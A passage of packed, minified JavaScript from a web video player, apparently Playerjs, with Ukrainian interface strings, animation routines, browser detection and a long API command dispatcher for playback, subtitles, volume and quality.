5t({"mc":3i[i],"me":"wY"+i,"1I":"1b","to":-C.ar-40,"1f":t});t+=0.3}if(C.fg=="i"||!C.fg){3c(3i[i])}}}}}E qg(x){if(x>-1){if(3S[x].wO>dA){L G}}L J}E yL(x){O(x,{\'1q\':C.yT});if(C.yV==1){O(x,{\'1H-vZ\':\'2X-ON\'})}if(C.oN>-1){O(x,{\'1D\':C.oN})}O(Bg(x),{\'28-1q\':3Y(C.w5,C.oT>-1?C.oT:C.4Q)})}E Bg(x){if(x){L x.4b(\'5H\')[0]}}H.qg=E(){L qg(3a)};H.A3=E(){b4(0);gy();3a=-1};H.l6=E(){b4(1)};H.qS=E(){L 3a>-1};H.9u=E(){if(o.bO!=0){B hd=0;3a=-1;!6J(3i[0])?hd=1:\'\';9u();hd?b4(0):\'\'}};H.2P=E(){2A(yf);yf=1C(2P,4R)};H.cz=E(){gy();3a=-1};H.4T=E(){W(B i=0;i<=4D+1;i++){if(3i[i]){3i[i].4G("2i",7L);3i[i].4G("bj",6q);3i[i].4G("cM",5F);3S[i].4G("lm",yj);o.1W.3m(3i[i]);o.3g=1E}}}};o.Oz={"2t":"Авто","1B":"Пуск","3G":"Пауза","2l":"Стоп","2c":"На весь екран","E6":"Звичайний екран","1n":"Налаштування","3b":"Параметри","1L":"Гучність","4n":"Вимкнути звук","7E":"Включити звук","6x":"В ЕФІРІ","Y":"Плейлист","5c":"Якість","8b":"Скачать","g9":"Відкрити файл","2e":"Субтитри","5Z":"Швидкість","bH":"Звичайна","2H":"помилка","Or":"Увімкніть звук","7W":"Аудіо","hu":"помилка завантаження","Bt":"Дуже низька","sV":"Низька","sT":"Середня","sR":"Висока","Bp":"Висока","6o":"Наступний","fE":"Попередній","3z":"Поділитися","H6":"Скопійовано в буфер обміну","9q":"Реклама","6u":"Пропустити","xU":"Пропустити через ","Hb":"Перейти на сайт рекламодавця","g7":"Розмір тексту","gq":"Колір тексту","jd":"Колір тексту 2","ji":"Колір фону","jl":"Прозорість фону","mg":"Тінь","wy":"Контур","ly":"Товщина тексту","fA":"Відступ знизу","et":"Часовий зсув","uO":"Скинути","uN":"Приховати параметри","Ot":"Завантажити","wS":"Сну","le":"Пропуск","AV":"Година","CY":"Хвилина","kS":"Секунда","II":"Так","IG":"Ні","of":"з","9w":"Пароль","zr":"Помилка відтворення на пристрої","zj":"Грає на пристрої","fB":"Канал","1S":"Масштаб","on":"Увімк.","8e":"Вимк.","Ow":"Разом","iH":"кбіт/с","uD":"Код","17":"Посилання","1q":"Колір","Ox":"Контрастність","fL":"Яскравість","gb":"Насиченість","rM":"Сепія"};o.1eL=o.Oz;B 5t=E(x){B iI;B 1eM;B 3B;B 5I;B 4q;B wL;B j0=0;B wq;B ye=J;B xk;if(x.me!=1E&&x.mc!=1E&&x.1I!=1E&&x.to!=1E){if(x.1f==1X){if(x.1I.I("kN")>-1){x.to==0?x.1f=0.5:x.1f=0.2}F{x.1f=0.20}}iI=Im(x.6c);if(x.1I.I("1S")==-1){if(K(o.9k[x.me])){o.9k[x.me].yQ()}o.9k[x.me]=H}if(x.1y==1){x.mc.2h("2n",G)}3B=x.1I.2y(\'|\');4q=7y(x.to).2y(\'|\');5I=1o cs();W(B i=0;i<3B.Q;i++){if(!4q[i]){4q[i]=4q[0]}if(3B[i]=="kN"){5I[i]=x.mc.g("1D")}if(3B[i]=="94"){5I[i]=x.mc.C.1D}if(3B[i]=="y"){5I[i]=x.mc.g("y")}if(3B[i]=="x"){5I[i]=x.mc.g("x")}if(3B[i]=="18"){5I[i]=2J(x.mc.C.18)}if(3B[i]=="1b"){5I[i]=2J(x.mc.C.1b)}if(3B[i]=="1S"){5I[i]=x.mc.g("4h")}if(3B[i]=="8i"){5I[i]=x.mc.gJ}if(3B[i]=="lI"){5I[i]=x.mc.dX}if(3B[i]=="4t"){5I[i]=x.mc.g("4t")}if(3B[i]=="4h"){5I[i]=x.mc.g("4h")}if(3B[i]=="Z"){5I[i]=x.mc.g("Z")}if(3B[i]=="Ie"){5I[i]=x.mc.2o;4q[i]=2K.bm(4q[i]);x.me=="1eN"?1a("Z",x.me,5I[i],4q[i],x.mc.2o):\'\'}if(3B[i]=="1c"){5I[i]=x.mc.g("1c")}if(3B[i]=="If"){5I[i]=x.mc.3h}4q[i]=NJ(4q[i]);5I[i]=NJ(5I[i])}wq=x.1f*26/iI.Q;wL=iI.Q;if(3B.Q==1&&5I[0]==4q[0]){c9()}F{1C(wC,2K.4r(wq))}}E wC(){W(B i=0;i<3B.Q;i++){B 1p=5I[i]+(4q[i]-5I[i])*(iI[j0]?iI[j0]:0);xj(3B[i],1p);if(3B[i]=="y"){x.mc.2h("1b",1p)}if(3B[i]=="x"){x.mc.2h("18",1p)}if(3B[i]=="18"){x.mc.C.18=1p+"px"}if(3B[i]=="1b"){x.mc.C.1b=1p+"px"}if(3B[i]=="1S"){x.mc.2h("1S",1p)}if(3B[i]=="4t"){x.mc.2h("4t",1p)}if(3B[i]=="4h"){x.mc.2h("4h",1p)}if(3B[i]=="8i"){x.mc.gJ=1p}if(3B[i]=="lI"){x.mc.dX=1p}if(3B[i]=="Z"){x.mc.2h("Z",1p)}if(3B[i]=="Ie"){O(x.mc,{"Z":1p})}if(3B[i]=="1c"){x.mc.2h("1c",1p)}if(3B[i]=="If"){O(x.mc,{"1c":1p})}}j0++;if(!ye){if(j0==wL){c9()}F{xk=1C(wC,2K.4r(wq))}}}E c9(){ye=G;if(x.1r){if(3B[0]=="94"||3B[0]=="18"){1r(x.mc)}F{x.mc.2h("2n",J)}}if(x.1I.I("1S")==-1){o.9k[x.me]=1X;5A o.9k[x.me]}W(B i=0;i<3B.Q;i++){xj(3B[i],4q[i])}2A(xk)};E xj(y,z){if(y=="kN"){x.mc.2h("1D",z)}if(y=="94"){x.mc.C.1D=z}}H.yQ=E(){c9()};H.UB=E(){j0=wL-1;wC();c9()};H.XY=E(x0,x1,y0,y1){B e=J;W(B i=0;i<3B.Q;i++){if(3B[i]==\'x\'&&x0!=x1){e=G}if(3B[i]==\'y\'&&y0!=y1){e=G}}e?c9():\'\'};E Im(In){eB(In){1z"Io":L[0,0.1eP,0.1eQ,1.1eR,1.1eS,1.1eI,1.102,0.1eT,0.1eV,0.87,0.1eW,0.1eX,1.1eY,1.1eZ,1.1f0,1.1f1,0.1f2,0.1f3,0.1f4,0.1eU,1.1eG,1.I5,1.1eu,1.I5,1.1eF,0.nD,0.wm,0.wm,0.wm,0.wm,1];1k;1z"fj":L[0,0.1ei,0.185,0.1ej,0.1ek,0.1el,0.1en,0.1eo,0.1ep,0.1eq,0.1er,0.1es,0.1eh,0.1et,0.1ev,0.1ew,0.1ex,0.1ey,0.IR,0.95,0.1ez,0.1eA,0.1eB,0.1eC,0.99,0.1eD,0.1eE,0.nD,1];1k;7V:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.IO,0.82,0.85,0.1gL,0.1f7,0.IR,0.95,0.97,0.1hH,0.1i0,1];1k}}};B OB=E(){B N=7t.1hP,ua=7t.1hK,zo;B M=ua.ir(/(we|7X|7w|IT|IN)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.ir(/(we|7X|7w|IT|IN|1hT|rz)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(zo=ua.ir(/8z\\/([\\.\\d]+)/i))!=1X)M[2]=zo[1];B wj=7t.IX;H.eU=M?M[1]:N;H.8z=M?M[2]:7t.1hV;H.hF=7t.IX>1;H.cj=7t.ya;H.we=H.eU=="1hU";H.AS=H.eU=="IZ 9.0";H.ie=H.eU=="IZ"||H.eU=="1hW"||H.eU=="1hX";H.rz=ua.eS(/(rz)\\/?\\s*/i)>-1;H.ff=H.eU=="1i9";H.7w=H.eU=="1hD";H.7X=1G.7X;H.mA=ua.eS("1h4 NT")>-1;H.5n=(ua.eS(/(9T|p6|1gX)\\/?\\s*/i)>-1)||(7t.m6===\'1gV\'&&wj>1);H.tv=v.IB!=1&&ua.eS(/(TV|1gS|1gO|1gZ|1h2|1h7|1he|1i1)\\/?\\s*/i)>-1;H.lg=v.IB!=1&&ua.eS(/(LG)\\/?\\s*/i)>-1;H.9T=ua.eS(/(9T)\\/?\\s*/i)>-1;H.p6=H.5n&&!H.9T;H.3X=\'1i8\'in 29.kb.C;if(ua.eS(/(ej)\\/?\\s*/i)>-1){wj>0?H.ej=G:H.tv=G;if(1hS(\'(3p:1hF)\').1hL){H.tv=G}}H.2g=(3b.2g==1||H.5n||H.ej||(ua.eS(/(1hG|1i7|we qp)\\/?\\s*/i)>-1))&&!H.tv&&3b.1i2!=1;H.1gN=H.7w||H.7X;H.2c=J;if(H.5n){H.1hZ=43(ua.1h(ua.I(\'OS \')+3,4).1m(\'3J\',\'.\'));if(H.p6&&(!\'J6\'in 1G||wj<2)){H.2g=H.5n=J;H.tv=G}}H.dy=!H.2g;H.F3=H.2g||H.hF;H.ti=H.2g||H.tv;H.1hN=H.3X&&H.dy;if(o.1W.B9||o.1W.lU||o.1W.Ba||o.1W.Bc||o.1W.AR){H.2c=G}};E ef(5k,8Z){W(B s in 8Z){if(1F(8Z[s])==\'3E\'){if(s=="1U"||s=="2B"){5k[s]=8Z[s]}F{W(B s2 in 8Z[s]){if(1F(5k[s])!=\'3E\'){5k[s]={}}if(1F(8Z[s][s2])==\'3E\'){W(B s3 in 8Z[s][s2]){if(1F(5k[s][s2])!=\'3E\'){5k[s][s2]={}}if(1F(8Z[s][s2][s3])==\'3E\'){W(B s4 in 8Z[s][s2][s3]){if(1F(5k[s][s2][s3])!=\'3E\'){5k[s][s2][s3]={}}5k[s][s2][s3][s4]=8Z[s][s2][s3][s4];if(s3==\'2L\'||s3==\'2T\'){5k[s][s2][s3][s4]=2J(5k[s][s2][s3][s4])}}}F{5k[s][s2][s3]=8Z[s][s2][s3];if(s2==\'2L\'||s2==\'2T\'){5k[s][s2][s3]=2J(5k[s][s2][s3])}}}}F{5k[s][s2]=8Z[s][s2];if(s==\'2L\'||s==\'2T\'){5k[s][s2]=2J(5k[s][s2])}}}}}F{if(s.I("La")>0&&4z(8Z[s])===""){}F{5k[s]=Fu(s,8Z[s])}}}L 5k};B Fu=E(1i,6m){if(1F(6m)==\'54\'){6m=4z(6m);if(1i.I("1q")>-1&&6m!=-1){6m=3L(6m)}}L 6m};E I8(){2R{B 5y=1G[\'3t\'],x=\'1hO\';5y.7p(x,x);5y.EI(x);L G}2w(e){L J}};E Df(eh){if(eh){if(K(o.9k[eh])){o.9k[eh].yQ()}}};B 2U=E(x){B y=x;if(y){y=x.4Y(0).Td()+x.5p(1);if(y.I("3J")>-1){y=y.1m(/3J/ig," ")}}B en={"of":"of","iH":"iH","zj":"IE on IF","zr":"IE 2H on IF","9w":"sG","IG":"No","wS":"1hb","le":"ja","g9":"mR 2B","II":"1h9","fA":"1h8 2T","ly":"1h3 gg","mg":"1gR","jl":"cS 1D","ji":"cS 1q","g7":"zf 3A","gq":"zf 1q","jd":"zf 1q 2","et":"4x n3","uN":"cz 3b","uO":"1hw","fE":"1hv","H6":"1hu to 1hs","Bt":"1ho","sV":"1hn","sT":"1hm","sR":"H5","Bp":"H5","BH":"HD","BX":"1hk HD","1hj":"1hh HD","C7":"1hg HD","C6":"1h5 HD 4K","9q":"Ad","Hb":"Go to 1hi 1hl\'s 1hp","7W":"1hf","6x":"1hq","2c":"1ht 2c","E6":"k6 2c"};if(K(en[x])){y=en[x]}if(v.GX==1){if(o[\'uU\'+o.1l.cj]){v.cj=o.1l.cj;v.GX=0}}if(K(o[\'uU\'+v.cj])){if(K(o[\'uU\'+v.cj][x])){y=o[\'uU\'+v.cj][x]}}if(v.yE){if(v.yE[x]){y=v.yE[x]}}L y};B bB=E(x,y,z){if(!K(o.lH[y])&&v.yO!=1){B t=o.cd?o.cd:(v.1O?v.1O:\'\');K(v.8W)?t=v.8W:\'\';if(v.GR[x]==1&&v.UT==1&&K(v.yS)){if(K(1G["H2"+v.yS])){1G["H2"+v.yS].1hx(\'uY\'+x,{1O:t});1a("GY",\'uY\'+x)}F{1a("GY 1hy 2H")}}if(v.GZ[x]==1){if(v.ga==1){B nl;if(1G.HF){nl={\'1hz\':\'1hA\',\'1hC\':t};if(v.nb){if(1F(v.nb)=="3E"){W(B g in v.nb){if(v.nb.2z(g)){nl[g]=v.nb[g]}}}}v.1hr==1?1a(\'ga\',\'uY\'+x,nl):\'\';HF(\'1u\',\'uY\'+x,nl)}}}}z?o.lH[y]=G:\'\'};B Sm=E(17){B x=\'\';17=17.1m("v=","{=");if(17){if(17.I(\'ll.be/\')>-1){x=17.1h(17.I(".be/")+4);x.1m("/","")}F{x=17.2y(/(ll.be\\/|v\\/|uD\\/|1hd\\?|4A.1hc\\/Mr\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.I("?t=")>0){v.1J=x.1h(x.I("?t=")+3);B h=0;B m=0;B s=0;if(v.1J.I("h")>0){h=v.1J.1h(0,v.1J.I("h"));v.1J=v.1J.1h(v.1J.I("h")+1)}if(v.1J.I("m")>0){m=v.1J.1h(0,v.1J.I("m"));v.1J=v.1J.1h(v.1J.I("m")+1)}if(v.1J.I("s")>0){s=v.1J.1h(0,v.1J.I("s"));v.1J=v.1J.1h(v.1J.I("s")+1)}if(h>0||m>0||s>0){v.1J=h*vm+m*60+s*1}}if(x.I("?")>0){x=x.1h(0,x.I("?"))}}}L x};B js=E(x,y,li,ev){if(1F(y)==\'54\'){y=y.1m(/\'/ig,\'′\')}if(x=="9r"){o.9r=G}if(ev==1){W(B yi in y){if(y.2z(yi)){if(1F(y[yi])=="3E"){y[yi]=\'\'}}}}if(v.vG==1&&o.9r){if(v.1gP==1||li==1){EA(x,y)}F{if(y!=1E){if(1F(y)==\'3E\'){2R{y=6a.vE(y)}2w(e){}}}if(1F(v.1U)==\'54\'){if(v.1U.I("{")==0){2R{v.1U=v.1U.1m(/\\\'/ig,\'"\');v.1U=6a.8u(v.1U)}2w(e){9F.1a(e)}}}if(1F(v.1U)==\'3E\'){if(K(v.1U[x])||K(v.1U[\'yM\'])){B z=x;if(!K(v.1U[x])&&K(v.1U[\'yM\'])){z=\'yM\'}if(x.I("4j")==0){if(K(v.1U[\'P\'])){z=\'P\'}}2R{if(y!==1E){2k(v.1U[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2k(v.1U[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2w(e){1a("1U",e,x)}}}F{if(v.1U==\'\'){v.1U="HC"}2R{if(y!==1E){2k(v.1U+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2k(v.1U+"(\'"+x+"\',\'"+v.id+"\')")}}2w(e){1a("1U",e,x,y)}}}}if(o.9r&&v.Si==1){if(o.HK){2R{o.HK.9K.oX({1u:x,5U:y},"*")}2w(e){}}}if(v.MI==1&&li!==1){if(x&&2m(v.HM)){B pm=v.HM.1m(/\\s+/ig,\'\').2y(\',\');if(pm.I(x)==-1){L}}B zv={1u:x,1f:o.R?(x=="4o"?o.Ut:o.R.1f()):0};if(y!=1E){zv["2M"]=y}if(x=="1e"||x=="1f"){zv["1e"]=o.R.1e()}if(x=="1L"||x=="7E"){zv["1L"]=v.1L}if(x=="1o"){zv["id"]=3H("Kp")}2R{1G.aI.oX(zv,\'*\')}2w(e){};B z=x;x=="9r"||x=="1J"||x=="5T"?z=x+"ed":\'\';x=="1B"?z="1gU":\'\';x=="3G"?z="4J":\'\';x=="4n"?z="2V":\'\';x=="7E"?z="1gW":\'\';x=="4o"?z="1gY":\'\';x=="1h1"?z="1h6":\'\';zv["1u"]=z;if(z!=\'\'&&z!=x){zv=6a.8u(6a.vE(zv));2R{1G.aI.oX(zv,\'*\')}2w(e){}}}};B EA=E(x,y){B ev=29.1ha(\'9a\');if(y!==1E){ev.5U=y}ev.1hR(x,G,G);o.2b.1hQ(ev)};H.3l=E(x,y,U){v.1hM==1?1a(\'3l\',x,y):\'\';L 3H(x,y,U)};E 3H(x,y,U){if(K(o.X)&&1F(x)==\'54\'){if(o.ht==1){L}if(U){if(1F(U)==\'54\'){if(U.I("id:")==0){U=o.S.G9(U.1h(3),"5M");if(U){if(x=="bd"&&y=="1hY"){U.ug()}}}}}if(x=="1B"||x=="2B"){if(K(y)){B d5=J;if(1F(y)==\'54\'){y=y.1m(/(\\r\\n|\\n|\\r)/gm,"");B 2x=-1;if(y.I("[4o:")>-1&&y.ue("]")==y.Q-1){2x=y.1h(y.I("[4o:")+6,y.Q-1);2x=2x.1h(0,2x.Q-1);if(2x=="1f"){2x=o.R.1f()}F{2x=2J(2x)}y=y.1h(0,y.I("[4o:"));if(y==\'\'){if(o.R.1e()>0){o.X.4I(2x);o.X.2Q();L}F{o.2x=2x;o.X.2Q();L}}F{o.2x=2x}}if(y.I("[HL]")>-1){d5=G;y=y.1m(\'[HL]\',\'\')}if(y.I("#"+v.aE)==0){y=o[o.fd[0]](y)}if(y.I("#"+v.dH)==0&&y.I(v.fh)>0){o[o.fd[1]](y,Ld,x);L}if(y.I("#0")==0){y=fm(y)}if(v.fT==1){y=fT(y)}if(y.I(".al")==y.Q-4){B 3T=h4(y);3T.8Y=E(){if(H.j4==4&&H.92==4c){2R{3H(\'1B\',6a.8u(H.bI))}2w(e){}}};3T.d7();L}if(y.I("id:")==0&&K(o.1K)){B z=Le(y);if(K(o.1K[z])){o.S.D8(z);2x>-1?o.2x=2x:\'\';L G}F{L J}}if(y.I("1i4:")==0){B z=y.1h(10);if(o.2O=="4A"){o.R.TU(z);L G}F{y=\'//ll.be/\'+z}}}if(x=="1B"){o.S.UF();o.X.gu(y,1E,1E,(d5?1:0))}if(x=="2B"){o.qK=G;v.3I=0;o.X.gu(y,1,1E,(d5?1:0));o.S.4B(0,0);o.1J=J}}F{if(x=="1B"){o.X.2Q()}if(x=="2B"){1F Hs==\'E\'?Hs():\'\'}}}if(x=="f5"){y?o.R.Bu(y):\'\'}if(x=="5D"){if(K(y)){o.qK=G;o.X.gu(y,1,1)}F{o.R.zp()}}if(x=="3G"){if(o.1B){o.X.3e();o.X.ls()}if(K(y)){if(y==1){2R{if(o.P){o.P.3G()}if(o.5a){o.5a.3G()}}2w(e){}}}}if(x=="fB"&&K(y)){o.1J&&o.9M?o.9M.Hz(y):\'\'}if(x.I("1dH")==0){if(o.P){o.P.Hm(x.1h(6),y)}}if(x=="6D"){L o.gW}if(x=="aZ"){o.aZ.kF();o.aZ=1o DD();if(K(y)){o.aZ.al(y)}F{if(v.Tv==1){o.aZ.al(v.Tu)}F{o.aZ.al("1dq 7O")}if(v.Ts==1&&K(v.Tr)){o.hn=1o Tq()}}}if(x=="8G"){!o.1J?o.S.Dq():\'\';o.S.aV();o.S.Vy("ul")}if(x=="ju"){o.1B?o.X.3e():o.X.2Q()}if(x=="2l"){v.5D=0;v.3I=0;o.R.zs();o.X.fb()}if(x=="7S"){o.1f=o.R.1f();o.X.l9()}if(x=="8b"){if(v.aY){if(v.aY.on==1&&v.aY.19U==1){o.X.mX()}}}if(x=="Ey"&&K(y)){if(o.6l){o.6l.3l(y)}}if(x=="3z"){o.S.R0()}if(x=="1do"&&K(y)){if(v.P==1){if(y.I(\'js:\')==0){v.7C=y;v.mO=G;o.X.Av("7C")}F{if(o.p!=\'\'){B sv=6a.8u(i1(o.p));W(B l in sv){if(sv.2z(l)){if(K(sv[l].id)){if(y==sv[l].id){v.7C=\'bw\'+(K(sv[l][\'gl\'])?\'gl\'+sv[l][\'gl\']:\'\')+y+\'3J\'+sv[l].8p;v.mO=G;o.X.Av("7C")}}}}}}}}if(x=="18A"){1F Hr=="E"?Hr(y):\'\'}if(x=="9e"&&y){v.9e=y;o.3x?o.3x.Hu():\'\'}if(x=="4n"){o.X.6b()}if(x=="5Z"){if(K(y)){o.X.fN(y)}F{L o.7l[o.bU]}}if(x=="d4"){if(v.aY&&o.8x){if(v.aY.8x==1){L 2K.4r((o.8x.6C(18C).Q-1)/2K.4r(o.R.1e())*100)}}}if(x=="lw"){L o.7l}if(x=="7E"){o.X.6U()}if(x=="uA"){if(K(y)){v[x]=y;o.X.n8()}}if(x=="fY"){L o.3v}if(x=="mV"){L o.ab?G:J}if(x=="6x"){L o.R?o.R.7i():J}if(x=="Ed"){L v.aJ==1?(v.yq==1?o.3w.5p(1):o.3w.5p(0,-1)):o.3w}if(x=="UI"){o.5J?o.3W.8e():o.3W.b3(1R(o.Hx,(o.3W.9f()==0?1:0)))}if(x=="S4"){if(o.3W){o.3W.1H()}}if(x=="gP"){L o.aM}if(x.I("2e:")==0&&y){v[x.1m(\'1O:\',\'3J\')]=y;o.X.ls()}if(x=="18D"){L o.n7}if(x=="dL"){L o.7q}if(x=="1L"||x=="18E"){if(K(y)){if(1F y=="54"){if(y.I("+")==0){y=v.1L+43(y.1h(1))}F{if(y.I("-")==0){y=v.1L-43(y.1h(1))}}}if(y>=0&&y<=1){o.X.4U(y)}}L o.2V?0:v.1L}if(x=="wa"){o.R.Ex(y)}if(x=="f5"){o.R.Bu(y)}if(x=="2V"){L K(o.2V)?o.2V:J}if(x=="18F"){o.S?o.S.Va(y):\'\'}if(x=="d1"){1F Ke==\'E\'?Ke(y):\'\'}if(x=="v3"){L v.v3}if(x.I("18G")==0){2k(\'1G.\'+x.1h(4)+\'=\'+y);L G}if(x=="6e"){o.S.Ep()}if(x=="Da"){o.S.q0()}if(x=="Ep"){fR()}if(x=="2H"){o.R.4f(x)}if(x=="4o"){if(K(y)){if(1F y=="54"){if(y.I("%")>-1){y=2J(y.1h(0,y.I("%")));y=o.R.1e()*y/100}F{B vD=o.R.1f();if(o.3x&&!o.1J){if(!o.3x.mp){B f=o.3x.bQ();if(f.t&&f.d){vD=f.t;o.3x.mp=G}}}if(y.I("+")==0){y=vD+43(y.1h(1))}F{if(y.I("-")==0){y=vD-43(y.1h(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1e()>0){y>o.R.1e()?y=0:\'\'}if(!K(o.P)&&!K(o.6Y)&&o.R.1e()>0){o.2x=1E;o.X.4I(y,G);o.X.BS()}F{o.2x=y}}}if(x=="18H"){9F.1a(y);y?v.22.4o=y:\'\'}if(x=="2c"){!o.2c?o.X.ba():\'\'}if(x=="AM"){o.2c?o.X.91():\'\'}if(x=="18I"){L o.2c}if(x=="3A"){L o.3f+\'/\'+o.4N}if(x=="18J"){L o.R?o.R.3A():1E}if(x=="18z"){if(K(o.fi)){o.fi.Do()}}if(x=="S6"||x=="18K"){if(K(o.fi)){o.fi.Un()}}if(x=="1f"||x=="J3"){B mx=o.R?o.R.1f():0;if(o.3x&&v.g5==1&&!o.1J&&mx==0){B f=o.3x.bQ();if(f.t){mx=f.t}}L x=="J3"?kh(mx):mx}if(x=="18M"){if(o.dM){3H("1B","id:"+o.dM)}if(o.zx){3H("4o",o.zx);3H("1B")}}if(x=="1e"){L o.R?o.R.1e():0}if(x=="az"){L o.R?o.R.bv():0}if(x=="9X"){if(y){v.9X=y;o.S.pD()}}if(x=="5c"){if(K(y)){if(U){v.hd=dZ(v.hd,y,U);if(o.3v.Q==2){o.X.8V(v.hd)}}F{o.X.8V(y)}}F{L o.R?D4(o.R.sN()):0}}if(x=="7W"){if(K(y)){if(y==\'zg\'){L o.7J*1}if(U){v.zy=dZ(v.zy,y,U);if(o.7q.Q==2){o.X.ho(v.zy)}}F{o.X.ho(y)}}F{L o.R?o.R.C3():0}}if(x=="18P"){L o.2O=="4A"}if(x=="Fv"){if(o.7J>0){o.sJ=o.7J}o.X.gu(o.4V[o.ud])}if(x=="bS"){L o.1B}if(x=="18Q"){L o.1J}if(x=="1l"){L o.1l[y]}if(x=="18R"){o.ht!=1?o.R.By():\'\'}if(x=="id"){L v.id}if(x=="1a"){v.1a=y}if(x=="vG"){v.vG=y}if(x=="2v"){o.R.T0()}if(x=="18T"){o.R.T3();if(U){o.zh=dZ(o.zh,y,U)}}if(x=="6H"){o.R.jV()}if(x=="18V"){if(1F(KJ)==\'E\'){KJ(x,y)}}if(x=="aQ"){o.R.hC()}if(x=="3b"&&v.yO!=1){9F.1a(3b)}if(x=="KK"&&o.3Q){o.3Q.9r()}if(x=="18W"&&o.3Q){o.3Q.5h()}if(x=="2e"){if(K(y)){if(y==\'zg\'){L o.3q*1}if(y==\'0/1\'){if(o.5J){o.z2=o.3q;y=-1}F{y=o.z2?o.z2:0}}if(y.5S().Q<3&&o.3W){o.3W.b3(y*1)}F{v.2e=y;o.X.iY(y)}}F{L o.3w?o.3w[o.3q]:\'\'}}if(x=="+2e"&&v.2e){if(K(y)){v.2e+=\',\'+y;o.X.iY(v.2e)}}if(x=="fM"){if(K(o.fM)){if(K(y)){o.fM.3l(y)}F{L o.fM.18k()}}}if(x=="hm"){if(o.KL){L o.KL}F{L J}}if(x=="aC"){L o.R.aC()}if(x=="6y"){if(o.fD){o.fD.4y?o.fD.4y.3m(o.fD):\'\'}o.fD=1Q("1V");o.fD.id=y;o.fD.C.4d=KF;o.1W.1N(o.fD)}if(x=="TI"){if(o.5m){B 6I=1Q("6I");B 3A=o.R.3A();6I.Z=3A.Z>0?3A.Z:o.dR;6I.1c=3A.1c>0?3A.1c:o.he;O(6I,{"1v":"2r","1b":-6I.1c,"18":-6I.Z,"2n":"1T"});29.3S.1N(6I);B 9g=6I.Kn(\'2d\');9g.xz(o.R.2j(),0,0,6I.Z,6I.1c);B 5c=2;B mF=29.1Q("6I");mF.Z=6I.Z*5c;mF.1c=6I.1c*5c;B mC=mF.Kn("2d");mC.xz(o.R.2j(),0,0,6I.Z*5c,6I.1c*5c);if(v.188==1&&K(v.xD)){!K(v.mE)?v.mE=20:\'\';!K(v.yn)?v.yn="46":\'\';mC.3O=v.mE+"px 18a, 18b";mC.18c=3L(v.yn);mC.18e((v.xD=="fF"?o.fF:v.xD),v.mE,6I.1c*5c-v.mE-5)}9g.xz(mF,0,0,6I.Z,6I.1c);B 4C;2R{4C=6I.186("7e/18j")}2w(e){9F.1a(e.7O);L J}L 4C}F{L J}}if(x=="4w"){L o.2O==x?o.R.tr():1E}if(x=="1M"){L o.2O==x?o.R.tn():1E}if(x=="2q"){if(!o.1B||v.jB===0){o.R.cU(y);L G}F{L J}}if(x=="Qk"){if(K(y)){y==\'1/0\'?y=1-1R(v.ts,0):\'\';v.ts=y;o.R.mB()}F{L 1R(v.ts,0)}}if(x=="1S"){if(K(y)){if(y==0){o.R.mB()}F{o.R.1S(y)}}F{L[o.4v.x,o.4v.y,o.4O.C.18,o.4O.C.1b]}}if(x=="1O"){if(K(y)){K(y)?v.1O=y:\'\';o.X.fW(\'1O\');L G}F{L v.1O}}if(x=="18l"){o.X.Uy()}if(x=="1Z"){if(y){!o.mq?o.mq=[]:\'\';if(1F(y)==\'3E\'){y=o.mq.aD(y);x="Y"}}}if(x=="Y"){if(y){if(1F(y)==\'3E\'){2R{o.X.7u(y);L G}2w(e){L J}}F{if(y.I(".al")==y.Q-4||y.I(".al?")>0){B 3T=h4(y);3T.8Y=E(){if(H.j4==4&&H.92==4c){2R{3H(\'Y\',6a.8u(H.bI))}2w(e){}}};3T.d7();L G}F{if(y==\'\'){o.X.7u([])}F{if(y==\'d4\'&&o.n7>0){B 1p=2K.4r(((o.xq+(!o.S.ep("d4")?o.R.1f():0))/o.n7)*100);if(1p<o.xc||1p>100){L o.xc}F{o.xc=1p;L 1p}}}}}}}if(x=="6o"){o.S?o.S.dW():\'\'}if(x=="fE"){o.S?o.S.gB():\'\'}if(x=="7h"){o.S?o.S.op(y):\'\'}if(x=="7h?"){L o.bR?[o.18m,o.18n]:0}if(x=="jR"){o.R?o.R.jR():\'\'}if(x=="tZ"){if(K(y)&&K(o.1K)){!o.1B?v.3I=0:\'\';W(B j in o.1K){if(o.1K.2z(j)){if(o.1K[j].hI==y){y=j}}}if(K(o.1K[y])){o.S.Vb(y);L G}F{L J}}}if(x=="18o"){B 1p=[];if(K(o.1K)){W(B j in o.1K){if(o.1K[j].5E&&o.1K[j].Ct==-1){1p.1Z({1O:o.1K[j].1O,id:o.1K[j].id})}}}L 1p}if(x=="Kp"){if(o.3y){L o.1K[o.3y].hI?o.1K[o.3y].hI:o.3y}}if(x=="18p"){if(o.1K){L 9n.7x(o.1K).Q}F{L-1}}if(x=="v9"){if(K(o.v9)){L o.v9}}if(x=="18q"){o.S.lR(y)}if(x=="18r"){o.R.mv()}if(x=="1A"){if(y=="on"){v.1A.1r=0}F if(y=="8e"){v.1A.1r=1;o.S.eo()}F{o.S.na()}}if(x=="va"){o.S.a1()}if(x=="18s"||x=="18t"||x=="18u"){if(K(y)){o[\'18v\'+x.5p(-1)]=v[x]=y*1;o.S.lF(\'4H\'+x.5p(-1))}F{L v[x]}}if(x=="7j"){o[x]=G}if(x=="18X"){if(o.P){L G}F{L J}}if(x=="18y"){if(o.P){L 7Z()}F{L J}}if(x=="18Y"){if(o.P){L o.P.3G()}F{L J}}if(x=="19s"){if(o.P){L o.P.kQ()}F{L J}}if(x=="L8"){if(o.P){o.P.mM()}F{L J}}if(x=="19u"){if(o.P){o.P.4n()}F{L J}}if(x=="7K"){if(U){v.7K=dZ(v.7K,y,U);o.R.7K()}F{L v.7K}}if(x=="cQ"){if(K(U)){v.cQ=dZ(v.cQ,y,U)}F{if(K(y)){y==\'0/1\'?y=1-v.cQ:\'\';v.cQ=y}F{L v.cQ}}}if(x=="7d"){if(K(U)){v.7d=dZ(v.7d,y,U)}F{if(K(y)){v.7d=y}F{L v.7d}}}if(x=="pu"||x=="tc"){B 